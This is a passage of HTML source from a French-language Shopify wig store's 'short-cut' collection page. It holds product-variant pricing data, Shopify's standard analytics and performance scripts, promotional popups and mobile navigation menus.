\/ 1b","public_title":"4x4 \/ 14 \/ 1b","sku":null},{"id":40110420787283,"price":12348,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 14 \/ 1b\/27","public_title":"4x4 \/ 14 \/ 1b\/27","sku":""},{"id":40110420820051,"price":12348,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 14 \/ 1b\/99J","public_title":"4x4 \/ 14 \/ 1b\/99J","sku":"A6-0000606"},{"id":40110375764051,"price":10787,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 8 \/ 1b","public_title":"13X4 \/ 8 \/ 1b","sku":null},{"id":40110420852819,"price":11508,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 8 \/ 1b\/27","public_title":"13X4 \/ 8 \/ 1b\/27","sku":""},{"id":40110420885587,"price":11508,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 8 \/ 1b\/99J","public_title":"13X4 \/ 8 \/ 1b\/99J","sku":""},{"id":40110375796819,"price":11507,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 10 \/ 1b","public_title":"13X4 \/ 10 \/ 1b","sku":null},{"id":40110420918355,"price":12228,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 10 \/ 1b\/27","public_title":"13X4 \/ 10 \/ 1b\/27","sku":""},{"id":40110420951123,"price":12228,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 10 \/ 1b\/99J","public_title":"13X4 \/ 10 \/ 1b\/99J","sku":""},{"id":40110375829587,"price":12228,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 12 \/ 1b","public_title":"13X4 \/ 12 \/ 1b","sku":null},{"id":40110420983891,"price":12949,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 12 \/ 1b\/27","public_title":"13X4 \/ 12 \/ 1b\/27","sku":""},{"id":40110421016659,"price":12949,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 12 \/ 1b\/99J","public_title":"13X4 \/ 12 \/ 1b\/99J","sku":""},{"id":40110375862355,"price":13189,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 14 \/ 1b","public_title":"13X4 \/ 14 \/ 1b","sku":null},{"id":40110421049427,"price":13910,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 14 \/ 1b\/27","public_title":"13X4 \/ 14 \/ 1b\/27","sku":""},{"id":40110421082195,"price":13910,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 14 \/ 1b\/99J","public_title":"13X4 \/ 14 \/ 1b\/99J","sku":""}],"remote":false},{"id":6829910294611,"gid":"gid:\/\/shopify\/Product\/6829910294611","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-highlight-curly-bob-cut-skin-melted-lace-wig","variants":[{"id":40162104148051,"price":14706,"name":"BAISI Perruque bouclée en dentelle fondue avec peau coupée au carré - Perruque de fermeture 4x4 \/ 14","public_title":"Perruque de fermeture 4x4 \/ 14","sku":"A6-0000484"},{"id":40162104180819,"price":16016,"name":"BAISI Perruque bouclée en dentelle fondue avec peau coupée au carré - Perruque de fermeture 4x4 \/ 16","public_title":"Perruque de fermeture 4x4 \/ 16","sku":"A6-0000484"},{"id":40162104311891,"price":16921,"name":"BAISI Perruque bouclée en dentelle fondue avec peau coupée au carré - PERRUQUE Frontale En Dentelle \/ 14","public_title":"PERRUQUE Frontale En Dentelle \/ 14","sku":"A6-0000297"},{"id":40162104344659,"price":18151,"name":"BAISI Perruque bouclée en dentelle fondue avec peau coupée au carré - PERRUQUE Frontale En Dentelle \/ 16","public_title":"PERRUQUE Frontale En Dentelle \/ 16","sku":"A6-0000297"}],"remote":false},{"id":6837316649043,"gid":"gid:\/\/shopify\/Product\/6837316649043","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-10a-brown-color-lace-bob-wig","variants":[{"id":40193642692691,"price":8822,"name":"Perruque BoB en dentelle de couleur marron BAISI - Perruque de fermeture 4x4 \/ 8","public_title":"Perruque de fermeture 4x4 \/ 8","sku":"A6-0000037"},{"id":40193642725459,"price":9412,"name":"Perruque BoB en dentelle de couleur marron BAISI - Perruque de fermeture 4x4 \/ 10","public_title":"Perruque de fermeture 4x4 \/ 10","sku":"A6-0000253"},{"id":40193642758227,"price":10709,"name":"Perruque BoB en dentelle de couleur marron BAISI - Perruque de fermeture 4x4 \/ 12","public_title":"Perruque de fermeture 4x4 \/ 12","sku":"A6-0000039"},{"id":40193642790995,"price":11652,"name":"Perruque BoB en dentelle de couleur marron BAISI - Perruque de fermeture 4x4 \/ 14","public_title":"Perruque de fermeture 4x4 \/ 14","sku":"A6-0000040"},{"id":40193642823763,"price":13303,"name":"Perruque BoB en dentelle de couleur marron BAISI - Perruque de fermeture 4x4 \/ 16","public_title":"Perruque de fermeture 4x4 \/ 16","sku":"A6-0000041"},{"id":40193642856531,"price":10591,"name":"Perruque BoB en dentelle de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 8","public_title":"PERRUQUE Frontale En Dentelle \/ 8","sku":"A6-0000075"},{"id":40193642889299,"price":11298,"name":"Perruque BoB en dentelle de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 10","public_title":"PERRUQUE Frontale En Dentelle \/ 10","sku":"A6-0000076"},{"id":40193642922067,"price":12006,"name":"Perruque BoB en dentelle de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 12","public_title":"PERRUQUE Frontale En Dentelle \/ 12","sku":"A6-0000077"},{"id":40193642954835,"price":12949,"name":"Perruque BoB en dentelle de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 14","public_title":"PERRUQUE Frontale En Dentelle \/ 14","sku":"A6-0000078"},{"id":40193642987603,"price":14364,"name":"Perruque BoB en dentelle de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 16","public_title":"PERRUQUE Frontale En Dentelle \/ 16","sku":"A6-0000079"}],"remote":false},{"id":6852743364691,"gid":"gid:\/\/shopify\/Product\/6852743364691","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-brown-color-bouncy-curl-wig","variants":[{"id":40263919370323,"price":12737,"name":"Perruque bouclée rebondissante de couleur marron BAISI - Perruque de fermeture 4x4 \/ 10","public_title":"Perruque de fermeture 4x4 \/ 10","sku":"A6-0000054"},{"id":40263919403091,"price":13229,"name":"Perruque bouclée rebondissante de couleur marron BAISI - Perruque de fermeture 4x4 \/ 12","public_title":"Perruque de fermeture 4x4 \/ 12","sku":"A6-0000055"},{"id":40263919435859,"price":14706,"name":"Perruque bouclée rebondissante de couleur marron BAISI - Perruque de fermeture 4x4 \/ 14","public_title":"Perruque de fermeture 4x4 \/ 14","sku":"A6-0000056"},{"id":40263919468627,"price":16016,"name":"Perruque bouclée rebondissante de couleur marron BAISI - Perruque de fermeture 4x4 \/ 16","public_title":"Perruque de fermeture 4x4 \/ 16","sku":"A6-0000057"},{"id":40263919534163,"price":14829,"name":"Perruque bouclée rebondissante de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 10","public_title":"PERRUQUE Frontale En Dentelle \/ 10","sku":"A6-0000091"},{"id":40263919566931,"price":15690,"name":"Perruque bouclée rebondissante de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 12","public_title":"PERRUQUE Frontale En Dentelle \/ 12","sku":"A6-0000092"},{"id":40263919599699,"price":16921,"name":"Perruque bouclée rebondissante de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 14","public_title":"PERRUQUE Frontale En Dentelle \/ 14","sku":"A6-0000093"},{"id":40263919632467,"price":18151,"name":"Perruque bouclée rebondissante de couleur marron BAISI - PERRUQUE Frontale En Dentelle \/ 16","public_title":"PERRUQUE Frontale En Dentelle \/ 16","sku":"A6-0000094"}],"remote":false},{"id":6872582422611,"gid":"gid:\/\/shopify\/Product\/6872582422611","vendor":"BAISI HAIR","type":"Perruque Bob","handle":"baisi-slick-4-short-wig","variants":[{"id":40321899102291,"price":11900,"name":"BAISI 4# COUPE COURTE CUTE CURL Perruque Coupe Pixie","public_title":null,"sku":"A6-0001553"}],"remote":false},{"id":6925338869843,"gid":"gid:\/\/shopify\/Product\/6925338869843","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-bouncy-curly-closure-wig","variants":[{"id":40478443438163,"price":18900,"name":"Perruque pleine densité crépue bouclée BAISI - Perruque en dentelle 5x5","public_title":"Perruque en dentelle 5x5","sku":"A4-0001147"},{"id":40478443470931,"price":19900,"name":"Perruque pleine densité crépue bouclée BAISI - Perruque frontale en dentelle 13x4","public_title":"Perruque frontale en dentelle 13x4","sku":"A4-0000101"}],"remote":false},{"id":6957661290579,"gid":"gid:\/\/shopify\/Product\/6957661290579","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-1bmix27-straight-wig","variants":[{"id":41024761659475,"price":13900,"name":"BAISI 1bmix27 perruque BoB droite de 16 pouces - 16","public_title":"16","sku":"A6-0000217"},{"id":41024761692243,"price":22000,"name":"BAISI 1bmix27 perruque BoB droite de 16 pouces - 22","public_title":"22","sku":"A7-0001238"}],"remote":false},{"id":6966206758995,"gid":"gid:\/\/shopify\/Product\/6966206758995","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-piano-egg-curl-short-bob-wig","variants":[{"id":40615884816467,"price":14900,"name":"Perruque BoB courte BAISI Piano Egg Curl","public_title":null,"sku":"A6-0000138"}],"remote":false},{"id":6966695329875,"gid":"gid:\/\/shopify\/Product\/6966695329875","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-kinky-curly-full-density-wig","variants":[{"id":40621424902227,"price":14900,"name":"Perruque ondulée corporelle BAISI 16 pouces","public_title":null,"sku":"A4-0000020"}],"remote":false},{"id":6987738841171,"gid":"gid:\/\/shopify\/Product\/6987738841171","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-250-density-brown-bouncy-wavy-bob-wig","variants":[{"id":40782279737427,"price":18900,"name":"BAISI Perruque BoB ondulée rebondissante brune de densité 250 % ","public_title":null,"sku":"A4-0004174"}],"remote":false},{"id":6987756798035,"gid":"gid:\/\/shopify\/Product\/6987756798035","vendor":"hairbs","type":"perruque bob","handle":"baisi-curly-bob-wig-8-inch","variants":[{"id":40782428864595,"price":10900,"name":"BAISI Perruque BoB bouclée sexy couleur noire","public_title":null,"sku":"A6-0001553"}],"remote":false},{"id":6988144967763,"gid":"gid:\/\/shopify\/Product\/6988144967763","vendor":"hairbs","type":"perruque bob","handle":"baisi-2-wig-bob-wig-deal","variants":[{"id":40784130801747,"price":14875,"name":"Baisi 2 perruques BoB perruque offre","public_title":null,"sku":"A12-000069"}],"remote":false},{"id":6987710038099,"gid":"gid:\/\/shopify\/Product\/6987710038099","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-bouncy-wavy-frontal-wig","variants":[{"id":40782121893971,"price":18590,"name":"Perruque frontale ondulée rebondissante Baisi","public_title":null,"sku":"A4-0003302"}],"remote":false},{"id":6998521512019,"gid":"gid:\/\/shopify\/Product\/6998521512019","vendor":"Pixie Cut Wig","type":"Perruque coupe lutin ","handle":"baisi-cherry-machine-made-short-cut-wig","variants":[{"id":40826438516819,"price":7900,"name":"Perruque courte coupée à la machine BAISI Cherry","public_title":null,"sku":"A9-0000022"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":163202662483,"requestId":"fd9c1f5e-d0c9-438e-a30b-e9032e1d5e0a-1769001550"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"8662435002806088518","contentLanguage":"fr","currency":"USD","eventMetadataId":"98044e97-522e-4ad1-97df-acd2e3a6c7c1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":163202662483,"requestId":"fd9c1f5e-d0c9-438e-a30b-e9032e1d5e0a-1769001550","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: short-cut","collectionName":"short-cut","collectionId":163202662483,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-collection collection js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/fr/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/pixie-cut-wig-topper"><span class="navLbl">Meilleure vente</span>LUTIN D'ÉTÉ</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Meilleure vente</span>PARTIE LATÉRALE SEXY BOB</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/full-lace-wig"><span class="navLbl">VENTE</span>PERRUQUE FINE PLEINE DENTELLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">VENTE</span>99 $ Perruque</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/us-warehouse"><span class="navLbl">VENTE</span>Expédié depuis les États-Unis</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>ACHETER UN EN OBTENIR UN GRATUITEMENT!</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/super-short-breathable-wig"><span class="navLbl">VENTE</span>Offres de gros</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Meilleure vente</span>PERRUQUE AVEC BANG/FRANGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/glueless-mullet"><span class="navLbl">Meilleure vente</span>MULET SANS COLLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/40inch"><span class="navLbl">MEILLEURE VENTE</span>PERRUQUE AVEC BANG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/affordable-price-wig"><span class="navLbl">Vente</span>Perruque en dentelle</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections/all">PERRUQUE</a>
                <button class="dropdown-arrow" aria-label="PERRUQUE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/bob-wigs">- &nbspPerruques Bob</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/closure-wig">- &nbspPerruque de fermeture</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/t-part-headband-wigs">- &nbspPerruque bandeau</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/undetectable-lace-wigs">- &nbspPerruques en dentelle HD</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/13x6-lace-wig">- &nbspPerruque en dentelle 13x6</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/pixie-cut-wig">- &nbspPerruque coupe lutin</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/t-part-wig">- &nbspPerruque partie T</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/customized-wigs">- &nbspPerruque de couleur personnalisée</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/pages/v-u-part-wig">- &nbspPerruque partielle V/U</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/price-difference">- &nbspDifférence de prix</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/new-arrivals">NOUVEAUTÉS 2024</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/long-wig">PERRUQUES DE LUXE</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections/bundles-deals">OFFRES FORFAITES</a>
                <button class="dropdown-arrow" aria-label="OFFRES FORFAITES" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

